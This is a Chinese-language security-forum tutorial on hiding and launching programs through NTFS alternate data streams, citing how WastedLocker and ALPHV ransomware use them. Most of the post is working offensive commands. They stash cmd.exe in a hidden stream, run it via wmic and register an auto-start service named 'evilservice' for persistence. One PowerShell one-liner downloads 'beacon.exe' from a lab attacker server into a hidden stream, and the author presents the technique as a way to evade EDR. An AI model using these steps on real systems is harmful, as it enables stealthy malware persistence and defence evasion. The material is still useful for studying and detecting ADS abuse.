windows杂谈:隐匿加载恶意程序
安全工具
本文将从NTFS交换数据流(ADS)介绍入手,分析当前APT组织对其进行利用的手法,来介绍ADS在持久化和加载恶意程序中起到的作用。
前言 == 本文将从NTFS交换数据流(ADS)介绍入手,分析当前APT组织对其进行利用的手法,来介绍ADS在持久化和加载恶意程序中起到的作用。 ADS简介 ===== NTFS交换数据流(alternate data streams,简称ADS)是NTFS磁盘格式的一个特性,在NTFS文件系统下,每个文件都可以存在多个数据流,就是说除了主文件流之外还可以有许多非主文件流。它使用资源派生来维持与文件相关的信息,虽然我们无法看到数据流文件,但是它却是真实存在于我们的系统中的。 所有的文件在NTFS中至少包含一个主数据流,也就是用户可见的文件或是目录,一个文件在NTFS中真正的文件名称格式: ```php <文件名>:<流名>:<流种类> ``` 其中流种类不常使用,一般都以文件名和流名的方式显示出来。 举个简单的例子,我们新建一个目录,在里面新建一个文件111.txt并填充内容123456,在cmd中使用命令`dir /r /a`(注意不要使用powershell执行该命令): ```php Directory of C:\Users\root\Desktop\testDriver\test0 05/08/2024 03:30 PM <DIR> . 05/08/2024 03:30 PM <DIR> .. 05/08/2024 03:28 PM 6 111.txt 1 File(s) 6 bytes 2 Dir(s) 42,820,857,856 bytes free ``` 在powershell下执行命令: ```php PS C:\Users\root\Desktop\testDriver\test0> Get-Content .\111.txt -Stream ':$DATA' 123456 ``` 可以获取到文件的数据流。这个数据流为程序的默认数据流。除了默认数据流外,是否可以创建其他数据流而不在目录中显示呢? 真实世界的ADS利用手法 ============ 其一 WastedLocker 勒索软件 -------------------- WastedLocker 是一个相对较新的勒索软件家族,自 2020 年 4 月以来一直在被追踪。WastedLocker 喜欢请求以管理权限运行木马。如果木马以非管理权限执行,它将尝试通过UAC绕过来提升权限。一旦提升,勒索软件就会将 System32 中的随机文件副本写入`%APPDATA%`目录。新复制的文件将具有随机且隐藏的文件名。此过程允许勒索软件通过备用数据流 (ADS) 将自身复制到文件中。随后在 `%TEMP%`中创建一个新文件夹,其中包含 WINMM.DLL 和 WINSAT.EXE 的副本。然后,利用 WINMM.DLL 的 `%TEMP%`副本从之前生成的备用数据流中执行勒索软件。 其二 ALPHA SPIDER 勒索软件 -------------------- Alphv 勒索软件即服务首次出现于 2021 年 12 月,因其是第一个使用 Rust 编程语言编写的勒索软件而闻名。 Alphv RaaS 提供了许多旨在吸引复杂附属机构的功能,包括针对多个操作系统的勒索软件变体、高度可定制的变体,每小时都会自我重新编译来逃避杀毒软件。这个勒索软件使用了多个防御规避数据,其中NTFS数据流被他们用来进行持久化,在 `C:\System` 中的多个 Windows 系统上部署了 reverse-ssh 可执行文件,然后将其隐藏在 C 卷根目录中。创建的ADS 名为`Host Process for Windows Service` 。紧接着创建了一个恶意服务,以确保其 reverse-ssh 工具的持久性,然后再从初始位置删除可执行文件。  ADS 的利用 ======= 上面我简要介绍了ADS是什么,下面我们来熟悉一下ADS的使用方法和利用手法。 首先,我们重新创建一个文件: ```php echo AnyData > MyFile.txt ``` 查看`dir`: ```php >dir MyFile.txt Volume in drive C has no label. Volume Serial Number is F87D-6A1F Directory of C:\Users\root\Desktop\testDriver 05/07/2024 07:28 PM 10 MyFile.txt 1 File(s) 10 bytes 0 Dir(s) 42,828,369,920 bytes free ``` 使用powershell查看文件流: ```php >Get-Content .\MyFile.txt -Stream ':$DATA' AnyData ``` 命令 `Get-Content .\MyFile.txt -Stream ':$DATA'`在 PowerShell 中使用,其目的是从指定文件的特定数据流中读取内容。下面是命令各部分的具体解释: `Get-Content`: 这是一个 PowerShell 命令,用于读取文件的内容。 `.\MyFile.txt`: 指定了要读取内容的文件路径,当前使用的是相对路径,有的时候则需要使用绝对路径(下文会看到) `-Stream ':$DATA'`: 指定从文件中的特定数据流读取内容。在这里 `:$DATA` 是指要访问的备用数据流的名称。 `:$DATA`是 NTFS 文件系统中默认的数据流,通常简称为 "数据流",它存储文件的主体内容。在绝大多数情况下,当用户查看或编辑文件时,实际上是在访问 `:$DATA` 流。然而,如果文件有其他命名的备用数据流,这些数据流不会在文件浏览器中显示,也不会占用显而易见的磁盘空间(不过它们确实占用总磁盘空间)。 如果我们想查看一个文件的所有数据流可以使用下面的指令: ```php Get-Item -Path .\MyFile.txt -Stream * ``` 这将列出文件的所有数据流,包括默认的 `:$DATA` 流和可能存在的任何其他备用数据流。 ```php > Get-Item -Path .\MyFile.txt -Stream * PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver\MyFile.txt::$DATA PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver PSChildName : MyFile.txt::$DATA PSDrive : C PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\root\Desktop\testDriver\MyFile.txt Stream : :$DATA Length : 10 ``` 通过这种方式,`Get-Content .\MyFile.txt -Stream ':$DATA'` 命令在大多数情况下等同于简单地使用 `Get-Content .\MyFile.txt`,因为 `:$DATA` 是默认的主数据流。 数据直接写入文件流: ```php Write-Output 'SecretMessage' | Set-Content .\MyFile.txt -Stream 'Secret' ``` 但是大多数的时候我们都是从文件中读取数据,不会这样手动输入,因此使用`Get-Content`获取文件数据后管道写入数据流中,如下所示: ```php > Get-Content .\MyFile.txt | Set-Content .\MyFile.txt -Stream 'Secret1' > cat .\MyFile.txt -Stream Secret1 ``` 但是我们查看MyFile.txt文件,其实内容还是没发生改变的: ```php > cat .\MyFile.txt AnyData ``` 如果我们想查看这个加密内容,则需要使用: ```php > cat .\MyFile.txt -Stream Secret SecretMessage ``` 再次查看文件流: ```php > Get-Item -Path .\MyFile.txt -Stream * PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver\MyFile.txt::$DATA PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver PSChildName : MyFile.txt::$DATA PSDrive : C PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\root\Desktop\testDriver\MyFile.txt Stream : :$DATA Length : 10 PSPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver\MyFile.txt:Secret PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\Users\root\Desktop\testDriver PSChildName : MyFile.txt:Secret PSDrive : C PSProvider : Microsoft.PowerShell.Core\FileSystem PSIsContainer : False FileName : C:\Users\root\Desktop\testDriver\MyFile.txt Stream : Secret Length : 15 ``` 注意:这种数据流是跟当前系统绑定的,如果我们把这个文件或者文件夹复制到其他系统中,就没有效果了。所以需要是木马落地后再进行的操作。 ```php PS C:\Users\root\Desktop\testDriver> Get-Alias echo CommandType Name Version Source ----------- ---- ------- ------ Alias echo -> Write-Output ``` 下面需要使用cmd,不要使用powershell ```php type C:\Windows\System32\calc.exe > MyFile.txt:Calculator ``` 接着输入`dir /r`: ```php C:\Users\root\Desktop\testDriver>dir /r Volume in drive C has no label. Volume Serial Number is F87D-6A1F Directory of C:\Users\root\Desktop\testDriver 05/07/2024 07:34 PM <DIR> . 05/07/2024 07:34 PM <DIR> .. 05/07/2024 07:56 PM 10 MyFile.txt 27,648 MyFile.txt:Calculator:$DATA 15 MyFile.txt:Secret:$DATA 1 File(s) 10 bytes 2 Dir(s) 42,825,474,048 bytes free ``` powershell执行: ```php > type ./MyFile.txt:Secret SecretMessage ``` 但是假如我们想执行calc,使用`./MyFile.txt:Calculator`是否可行呢? ```php PS C:\Users\root\Desktop\testDriver> ./MyFile.txt:Calculator Program 'Calculator' failed to run: The system cannot find the file specifiedAt line:1 char:1 + ./MyFile.txt:Calculator + ~~~~~~~~~~~~~~~~~~~~~~~. At line:1 char:1 + ./MyFile.txt:Calculator + ~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException + FullyQualifiedErrorId : NativeCommandFailed ``` 这里其实可以使用wmic来执行: ```php wmic process call create +绝对路径 ```   ```php type c:\windows\system32\cmd.exe > %CD%file.txt:cmd.exe sc create evilservice binPath= "\"%CD%file.txt:cmd.exe\" /c echo works > \"%CD%works.txt\"" DisplayName= "evilservice" start= auto sc start evilservice ``` 这里通过注册服务来达到开机自启动的效果。 测试驱动加载 ====== 经过测试,无法加载驱动。因为驱动需要指定固定路径,无法从ADS数据流中进行加载。 整体流程 ==== 创建基础文件 ------ ```php echo AnyData > MyFile.txt ``` 制作隐藏恶意ADS文件流 ------------ 使用powershell: ```php Get-Content -Path "C:\windows\system32\cmd.exe" -Raw | Set-Content -Path "$($PWD.Path)\MyFile.txt:cmd.exe" -Stream cmd.exe ``` 使用cmd查看生成的数据流: ```php Directory of C:\Users\root\Desktop\testfile 05/08/2024 09:49 AM <DIR> . 05/08/2024 09:49 AM <DIR> .. 05/08/2024 10:04 AM 20 MyFile.txt 289,794 MyFile.txt:cmd.exe:$DATA 1 File(s) 20 bytes 2 Dir(s) 43,033,567,232 bytes free ``` 创建持久化服务 ------- ```php sc create ADS binPath= "\"%CD%\\MyFile.txt:cmd.exe\" /c echo works > \"%CD%\\works.txt\"" DisplayName= "ADS" start= auto ``` 查看服务是否创建: ```php C:\Users\root\Desktop\testfile>sc qc ADS [SC] QueryServiceConfig SUCCESS SERVICE_NAME: ADS TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : "C:\Users\root\Desktop\testfileMyFile.txt:cmd.exe" /c echo works > "C:\Users\root\Desktop\testfileworks.txt" LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : evilservice DEPENDENCIES : SERVICE_START_NAME : LocalSystem ``` 执行隐藏的指令 ------- ```php sc start ADS ``` 网络加载 ---- 大多数情况下,我们需要执行的程序都是通过托管在服务器上,然后通过网络加载进行使用的。我们可以使用`Invoke-WebRequest`来进行网络加载: 托管服务器开启web服务: ```php python -m http.server 8080 ``` 网络加载方式如下: ```php $tempFile = "$($PWD.Path)\temp_download"; Invoke-WebRequest -Uri "http://192.168.56.79:8080/beacon.exe" -OutFile $tempFile; Get-Content -Path $tempFile -Raw | Set-Content -Path "$($PWD.Path)\MyFile.txt" -Stream test1; Remove-Item $tempFile -Force ``` 优点 -- 经过测试,ADS可以用来拷贝程序备份,然后执行,在面对EDR时EDR会删除备份文件而对源文件无影响,达到持久化的目的。 其他 == api0cradle在2018年总结了一系列第三方软件(LOLBins)来利用ADS的程序,可以灵活在实战时应用,涉及到了以下三种利用方式: 1. Add content to ADS 2. Extract content from ADS 3. Executing from ADS 感兴趣的师傅可以自行了解,感觉测试后蛮多手法都会被数字公司杀掉:<https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f> 参考链接 ==== <https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f> <https://www.crowdstrike.com/blog/anatomy-of-alpha-spider-ransomware/> <https://www.sentinelone.com/labs/wastedlocker-ransomware-abusing-ads-and-ntfs-file-attributes/> <https://oddvar.moe/2018/01/14/putting-data-in-alternate-data-streams-and-how-to-execute-it/> <https://oddvar.moe/2018/04/11/putting-data-in-alternate-data-streams-and-how-to-execute-it-part-2/>
发表于 2024-06-05 09:00:02
阅读 ( 6008 )
分类:
安全工具
1 推荐
收藏
0 条评论
10cks
12 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!